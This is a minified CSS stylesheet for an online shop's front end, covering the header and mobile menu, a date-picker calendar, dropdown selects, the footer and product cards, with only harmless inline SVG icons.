.mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.categories{padding:16px 28px;border:1px solid #ccc}@media (max-width:1023px){.categories{padding:0;border:none}}.categories__title{font-size:.875rem;text-transform:uppercase;font-weight:500;font-family:FuturaCond,Arial,sans-serif;margin-bottom:20px}@media (max-width:1023px){.categories__list,.categories__title{display:none}}.categories__item+.categories__item{margin-top:10px}.categories__item-label{display:flex;align-items:center;cursor:pointer}.categories__item-field{position:absolute;clip:rect(0,0,0,0)}.categories__item-icon{display:flex;justify-content:center;align-items:center;width:36px;height:36px;flex-shrink:0;margin-right:12px;border:1px solid #666;border-radius:2px;transition:all .2s ease}.categories__item-field:checked~.categories__item-icon{border-color:#73dfdb;fill:#73dfdb}.categories__item-field:focus.focus-visible~.categories__item-icon{outline:2px solid #000;outline-offset:1px}.categories__item-text{font-size:.8125rem;cursor:pointer;transition:color .2s ease}.categories__item-label:hover .categories__item-text{color:#73dfdb}.categories__item-svg{max-width:75%;max-height:75%}.categories__select{padding-bottom:0;max-width:305px}@media (min-width:1024px){.categories__select{display:none}}.categories__select .choices__list--single{color:transparent}.categories__select .choices__list--single .choices__item:before{content:"Категория";color:#000;text-transform:uppercase;font-weight:500}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' 